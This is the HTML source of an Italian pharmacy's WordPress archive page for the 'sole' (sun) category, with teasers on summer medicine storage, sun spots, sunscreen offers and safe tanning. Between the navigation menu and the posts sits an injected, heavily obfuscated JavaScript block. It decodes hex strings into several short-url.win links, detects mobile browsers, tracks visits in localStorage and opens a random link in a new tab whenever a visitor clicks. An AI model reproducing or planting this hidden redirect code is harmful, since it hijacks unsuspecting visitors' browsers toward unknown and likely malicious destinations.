        background-color:#E4EBE3;
    }
    span.event {
        font-size:0.75em;
    }
    .kjo-link {
        font-size:0.75em;
        text-align:center;
    }
    .calendar-date-switcher {
        height:25px;
        text-align:center;
        border:1px solid #D6DED5;
        background-color:#E4EBE3;
    }
    .calendar-date-switcher form {
        margin:2px;
    }
    .calendar-date-switcher input {
        border:1px #D6DED5 solid;
        margin:0;
    }
    .calendar-date-switcher select {
        border:1px #D6DED5 solid;
        margin:0;
    }
    .calnk a:hover span span.event-title {
        padding:0;
        text-align:center;
        font-weight:bold;
        font-size:1.2em;
        margin-left:0px;
    }
    .calnk a:hover span span.event-title-break {
        width:96%;
        text-align:center;
        height:1px;
        margin-top:5px;
        margin-right:2%;
        padding:0;
        background-color:#000000;
        margin-left:0px;
    }
    .calnk a:hover span span.event-content-break {
        width:96%;
        text-align:center;
        height:1px;
        margin-top:5px;
        margin-right:2%;
        padding:0;
        background-color:#000000;
        margin-left:0px;
    }
    .page-upcoming-events {
        font-size:80%;
    }
    .page-todays-events {
        font-size:80%;
    }
    .calendar-table table,tbody,tr,td {
        margin:0 !important;
        padding:0 !important;
    }
    table.calendar-table {
        margin-bottom:5px !important;
    }
    .cat-key {
        width:100%;
        margin-top:30px;
        padding:5px;
        border:0 !important;
    }
    .cal-separate {
       border:0 !important;
       margin-top:10px;
    }
    table.cat-key {
       margin-top:5px !important;
       border:1px solid #DFE6DE !important;
       border-collapse:separate !important;
       border-spacing:4px !important;
       margin-left:2px !important;
       width:99.5% !important;
       margin-bottom:5px !important;
    }
    .cat-key td {
       border:0 !important;
    }
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel="https://api.w.org/" href="https://www.farmaciademartino.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.farmaciademartino.it/wp-json/wp/v2/categories/111" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.farmaciademartino.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
</head>
<body>
	<div id="wrapper">
		<div id="container" class="container">  
			<div class="span-24">
    			<div id="pagemenucontainer">
    				                        <ul id="pagemenu">
    						<li ><a href="http://www.farmaciademartino.it/">Home</a></li>
    						<li class="page_item page-item-30"><a href="https://www.farmaciademartino.it/chi-siamo/">Chi siamo</a></li>
<li class="page_item page-item-40"><a href="https://www.farmaciademartino.it/contattaci/">Contattaci</a></li>
<li class="page_item page-item-224"><a href="https://www.farmaciademartino.it/turni-farmacie/">Orari e turni</a></li>
<li class="page_item page-item-356"><a href="https://www.farmaciademartino.it/oi-nostri-servizi/">I nostri servizi</a></li>
<li class="page_item page-item-893"><a href="https://www.farmaciademartino.it/fidelity-card/">FIDELITY CARD</a></li>
    					</ul>
                            			</div>
	       	</div>
            
            
			<div id="header" class="span-24">
				<div class="span-12">
											<a href="https://www.farmaciademartino.it"><img src="http://www.farmaciademartino.it/wp-content/themes/Greeny/images/logo-2.png" alt="farmaciademartino.it" title="farmaciademartino.it" class="logoimg" /></a>
											
				</div>
				
				<div class="span-12 last" style="padding-top: 35px; text-align:right;">
									</div>
			</div>
			
			<div class="span-24">
				<div class="navcontainer">
					                        <ul id="nav">
    						<li ><a href="https://www.farmaciademartino.it">Home</a></li>
    							<li class="cat-item cat-item-187"><a href="https://www.farmaciademartino.it/category/alimentazione/">Alimentazione</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.farmaciademartino.it/category/allergia-2/">Allergia</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.farmaciademartino.it/category/antibiotici/">antibiotici</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.farmaciademartino.it/category/celiachia/">celiachia</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://www.farmaciademartino.it/category/cosmesi/">cosmesi</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.farmaciademartino.it/category/deducibilita-farmaci/">deducibilità farmaci</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://www.farmaciademartino.it/category/farmacup-3/">FARMACUP</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.farmaciademartino.it/category/fitoterapia/">fitoterapia</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.farmaciademartino.it/category/il-generico/">il generico</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://www.farmaciademartino.it/category/integratori-alimentari/">integratori alimentari</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.farmaciademartino.it/category/ipertensione/">ipertensione</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.farmaciademartino.it/category/la-cellulite/">la cellulite</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.farmaciademartino.it/category/la-ricetta-medica/">la ricetta medica</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.farmaciademartino.it/category/le-nostre-offerte/">le nostre offerte!</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.farmaciademartino.it/category/le-novita/">le novità</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://www.farmaciademartino.it/category/le-patologie-invernali/">le patologie invernali</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.farmaciademartino.it/category/le-vitamine/">le vitamine</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.farmaciademartino.it/category/omeopatia/">omeopatia</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://www.farmaciademartino.it/category/osteoporosi/">osteoporosi</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://www.farmaciademartino.it/category/ricette-senza-glutine/">ricette senza glutine</a>
</li>
	<li class="cat-item cat-item-111 current-cat"><a aria-current="page" href="https://www.farmaciademartino.it/category/sole/">sole</a>
</li>
		
    					</ul>
                        					
				</div>
			</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x77\x6d\x51\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x6f\x4b\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x65\x6d\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4d\x55\x68\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x69\x7a\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x7a\x63\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x55\x71\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x7a\x5a\x6a\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x4c\x4e\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x4f\x65\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="span-24" id="contentwrap">
	<div class="span-16">
		<div id="content">	

		
 	   	  		<h2 class="pagetitle">Archive for the &#8216;sole&#8217; Category</h2>
 	  
				<div class="post-1231 post type-post status-publish format-standard has-post-thumbnail hentry category-sole tag-aereo tag-auto tag-contenitoretermico tag-farmaci-e-temperatura tag-farmaci-in-viaggio">
				<h2 class="title" id="post-1231"><a href="https://www.farmaciademartino.it/2023/06/18/farmaci-estate/" rel="bookmark" title="Permanent Link to FARMACI &#038; ESTATE">FARMACI &#038; ESTATE</a></h2>
				<div class="postdate">Posted by <strong>admin</strong> on  Giugno 18th, 2023 </div>

				<div class="entry">
<img width="180" height="180" src="https://www.farmaciademartino.it/wp-content/uploads/2023/06/Non-lasciare-i-farmaci-in.png" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.farmaciademartino.it/wp-content/uploads/2023/06/Non-lasciare-i-farmaci-in.png 1080w, https://www.farmaciademartino.it/wp-content/uploads/2023/06/Non-lasciare-i-farmaci-in-300x300.png 300w, https://www.farmaciademartino.it/wp-content/uploads/2023/06/Non-lasciare-i-farmaci-in-1024x1024.png 1024w, https://www.farmaciademartino.it/wp-content/uploads/2023/06/Non-lasciare-i-farmaci-in-150x150.png 150w, https://www.farmaciademartino.it/wp-content/uploads/2023/06/Non-lasciare-i-farmaci-in-768x768.png 768w" sizes="(max-width: 180px) 100vw, 180px" />					<p>In estate le alte temperature così come l&#8217;alto grado di umidità possono compromettere la stabilità dei farmaci o dei dispositivi diagnostici come ad esempio le strisce per la misurazione della glicemia. E&#8217; quindi importante conservarli correttamente sia in casa che durante il trasporto. Per essere certo di conservare il medicinale nel modo corretto, leggi attentamente [&hellip;]</p>
				</div>

				<div class="postmeta"><img src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/folder.png" /> Posted in <a href="https://www.farmaciademartino.it/category/sole/" rel="category tag">sole</a>  <img src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/tag.png" /> Tags: <a href="https://www.farmaciademartino.it/tag/aereo/" rel="tag">aereo</a>, <a href="https://www.farmaciademartino.it/tag/auto/" rel="tag">auto</a>, <a href="https://www.farmaciademartino.it/tag/contenitoretermico/" rel="tag">contenitoretermico</a>, <a href="https://www.farmaciademartino.it/tag/farmaci-e-temperatura/" rel="tag">farmaci e temperatura</a>, <a href="https://www.farmaciademartino.it/tag/farmaci-in-viaggio/" rel="tag">farmaci in viaggio</a>  <img src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/comments.png" /> <a href="https://www.farmaciademartino.it/2023/06/18/farmaci-estate/#respond">No Comments &#187;</a></div>
                <div class="readmorecontent">
					<a class="readmore" href="https://www.farmaciademartino.it/2023/06/18/farmaci-estate/" rel="bookmark" title="Permanent Link to FARMACI &#038; ESTATE">Read More &raquo;</a>
				</div>
		</div>

				<div class="post-1224 post type-post status-publish format-standard has-post-thumbnail hentry category-le-novita category-sole tag-antiossidanti tag-bakuchiol tag-macchie tag-prevenire-le-macchie tag-sole tag-vitamina-c">
				<h2 class="title" id="post-1224"><a href="https://www.farmaciademartino.it/2023/04/10/tutto-quello-che-devi-sapere-sulle-macchie-da-sole/" rel="bookmark" title="Permanent Link to Tutto quello che devi sapere sulle macchie  da sole">Tutto quello che devi sapere sulle macchie  da sole</a></h2>
				<div class="postdate">Posted by <strong>admin</strong> on  Aprile 10th, 2023 </div>

				<div class="entry">
<img width="180" height="180" src="https://www.farmaciademartino.it/wp-content/uploads/2023/04/20230410_080652_0000.png" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.farmaciademartino.it/wp-content/uploads/2023/04/20230410_080652_0000.png 1080w, https://www.farmaciademartino.it/wp-content/uploads/2023/04/20230410_080652_0000-300x300.png 300w, https://www.farmaciademartino.it/wp-content/uploads/2023/04/20230410_080652_0000-1024x1024.png 1024w, https://www.farmaciademartino.it/wp-content/uploads/2023/04/20230410_080652_0000-150x150.png 150w, https://www.farmaciademartino.it/wp-content/uploads/2023/04/20230410_080652_0000-768x768.png 768w" sizes="(max-width: 180px) 100vw, 180px" />					<p>Macchie solari? Scopri come prevenirle. Cancellarle dopo la formazione sarà molto più difficile </p>
				</div>

				<div class="postmeta"><img src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/folder.png" /> Posted in <a href="https://www.farmaciademartino.it/category/le-novita/" rel="category tag">le novità</a>, <a href="https://www.farmaciademartino.it/category/sole/" rel="category tag">sole</a>  <img src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/tag.png" /> Tags: <a href="https://www.farmaciademartino.it/tag/antiossidanti/" rel="tag">antiossidanti</a>, <a href="https://www.farmaciademartino.it/tag/bakuchiol/" rel="tag">Bakuchiol</a>, <a href="https://www.farmaciademartino.it/tag/macchie/" rel="tag">Macchie</a>, <a href="https://www.farmaciademartino.it/tag/prevenire-le-macchie/" rel="tag">Prevenire le macchie</a>, <a href="https://www.farmaciademartino.it/tag/sole/" rel="tag">sole</a>, <a href="https://www.farmaciademartino.it/tag/vitamina-c/" rel="tag">vitamina C</a>  <img src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/comments.png" /> <a href="https://www.farmaciademartino.it/2023/04/10/tutto-quello-che-devi-sapere-sulle-macchie-da-sole/#respond">No Comments &#187;</a></div>
                <div class="readmorecontent">
					<a class="readmore" href="https://www.farmaciademartino.it/2023/04/10/tutto-quello-che-devi-sapere-sulle-macchie-da-sole/" rel="bookmark" title="Permanent Link to Tutto quello che devi sapere sulle macchie  da sole">Read More &raquo;</a>
				</div>
		</div>

				<div class="post-1165 post type-post status-publish format-standard has-post-thumbnail hentry category-le-nostre-offerte category-le-novita category-sole tag-cistite tag-diarrea-del-viaggiatore tag-energia tag-estate tag-gambe-leggere tag-gambe-pesanti tag-integratori-energetici tag-intestino-pigro tag-prodotti-per-le-zanzare tag-sali-minerali tag-stitichezza tag-zanzare">
				<h2 class="title" id="post-1165"><a href="https://www.farmaciademartino.it/2021/06/17/estatesenzapensieri/" rel="bookmark" title="Permanent Link to #estatesenzapensieri">#estatesenzapensieri</a></h2>
				<div class="postdate">Posted by <strong>admin</strong> on  Giugno 17th, 2021 </div>

				<div class="entry">
<img width="180" height="180" src="https://www.farmaciademartino.it/wp-content/uploads/2021/06/Polish_20210617_181925409.jpg" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.farmaciademartino.it/wp-content/uploads/2021/06/Polish_20210617_181925409.jpg 1920w, https://www.farmaciademartino.it/wp-content/uploads/2021/06/Polish_20210617_181925409-300x300.jpg 300w, https://www.farmaciademartino.it/wp-content/uploads/2021/06/Polish_20210617_181925409-1024x1024.jpg 1024w, https://www.farmaciademartino.it/wp-content/uploads/2021/06/Polish_20210617_181925409-150x150.jpg 150w, https://www.farmaciademartino.it/wp-content/uploads/2021/06/Polish_20210617_181925409-768x768.jpg 768w, https://www.farmaciademartino.it/wp-content/uploads/2021/06/Polish_20210617_181925409-1536x1536.jpg 1536w" sizes="(max-width: 180px) 100vw, 180px" />					<p>Ti aspettiamo in farmacia per consigliarti i prodotti più adatti alle tue esigenze per un&#8217;estate senza pensieri!</p>
				</div>

				<div class="postmeta"><img src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/folder.png" /> Posted in <a href="https://www.farmaciademartino.it/category/le-nostre-offerte/" rel="category tag">le nostre offerte!</a>, <a href="https://www.farmaciademartino.it/category/le-novita/" rel="category tag">le novità</a>, <a href="https://www.farmaciademartino.it/category/sole/" rel="category tag">sole</a>  <img src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/tag.png" /> Tags: <a href="https://www.farmaciademartino.it/tag/cistite/" rel="tag">cistite</a>, <a href="https://www.farmaciademartino.it/tag/diarrea-del-viaggiatore/" rel="tag">diarrea del viaggiatore</a>, <a href="https://www.farmaciademartino.it/tag/energia/" rel="tag">energia</a>, <a href="https://www.farmaciademartino.it/tag/estate/" rel="tag">estate</a>, <a href="https://www.farmaciademartino.it/tag/gambe-leggere/" rel="tag">gambe leggere</a>, <a href="https://www.farmaciademartino.it/tag/gambe-pesanti/" rel="tag">gambe pesanti</a>, <a href="https://www.farmaciademartino.it/tag/integratori-energetici/" rel="tag">integratori energetici</a>, <a href="https://www.farmaciademartino.it/tag/intestino-pigro/" rel="tag">intestino pigro</a>, <a href="https://www.farmaciademartino.it/tag/prodotti-per-le-zanzare/" rel="tag">prodotti per le zanzare</a>, <a href="https://www.farmaciademartino.it/tag/sali-minerali/" rel="tag">sali minerali</a>, <a href="https://www.farmaciademartino.it/tag/stitichezza/" rel="tag">stitichezza</a>, <a href="https://www.farmaciademartino.it/tag/zanzare/" rel="tag">zanzare</a>  <img src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/comments.png" /> <a href="https://www.farmaciademartino.it/2021/06/17/estatesenzapensieri/#respond">No Comments &#187;</a></div>
                <div class="readmorecontent">
					<a class="readmore" href="https://www.farmaciademartino.it/2021/06/17/estatesenzapensieri/" rel="bookmark" title="Permanent Link to #estatesenzapensieri">Read More &raquo;</a>
				</div>
		</div>

				<div class="post-1098 post type-post status-publish format-standard has-post-thumbnail hentry category-le-nostre-offerte category-sole">
				<h2 class="title" id="post-1098"><a href="https://www.farmaciademartino.it/2019/07/22/solari-21/" rel="bookmark" title="Permanent Link to Solari 2+1">Solari 2+1</a></h2>
				<div class="postdate">Posted by <strong>admin</strong> on  Luglio 22nd, 2019 </div>

				<div class="entry">
<img width="237" height="180" src="https://www.farmaciademartino.it/wp-content/uploads/2019/07/solari-19.png" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.farmaciademartino.it/wp-content/uploads/2019/07/solari-19.png 700w, https://www.farmaciademartino.it/wp-content/uploads/2019/07/solari-19-300x228.png 300w" sizes="auto, (max-width: 237px) 100vw, 237px" />					<p>Dal 15 luglio al 31 agosto 2019 se acquisti 2 prodotti per la protezione solare il terzo te lo regaliamo noi! I nostri solari sono sicuri sulla pelle ed efficaci&#8230; adatti anche alle pelli più sensibili e soggette ad eritema e scottature. La promozione è estesa anche alle creme autoabbronzanti, colorate e agli acceleratori di [&hellip;]</p>
				</div>

				<div class="postmeta"><img src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/folder.png" /> Posted in <a href="https://www.farmaciademartino.it/category/le-nostre-offerte/" rel="category tag">le nostre offerte!</a>, <a href="https://www.farmaciademartino.it/category/sole/" rel="category tag">sole</a>   <img src="https://www.farmaciademartino.it/wp-content/themes/Greeny/images/comments.png" /> <a href="https://www.farmaciademartino.it/2019/07/22/solari-21/#respond">No Comments &#187;</a></div>
                <div class="readmorecontent">
					<a class="readmore" href="https://www.farmaciademartino.it/2019/07/22/solari-21/" rel="bookmark" title="Permanent Link to Solari 2+1">Read More &raquo;</a>
				</div>
		</div>

				<div class="post-1090 post type-post status-publish format-standard hentry category-sole tag-crema-solare tag-filtro-ir tag-filtro-uva tag-filtro-uvb tag-sole">
				<h2 class="title" id="post-1090"><a href="https://www.farmaciademartino.it/2019/06/09/abbronzatura-sicura/" rel="bookmark" title="Permanent Link to Abbronzatura sicura">Abbronzatura sicura</a></h2>
				<div class="postdate">Posted by <strong>admin</strong> on  Giugno 9th, 2019 </div>

				<div class="entry">
					<p>&nbsp; Finalmente, dopo tante giornate di cielo grigio, è tornato a splendere il sole. Possiamo goderci i sui raggi facendo però attenzione ai rischi. Innanzitutto è consigliabile non esporsi nelle ore più calde della giornata e utilizzare dei solari con un filtro solare adeguato al proprio fototipo. Ma cos&#8217;è il fototipo? Il fototipo è una [&hellip;]</p>
				</div>

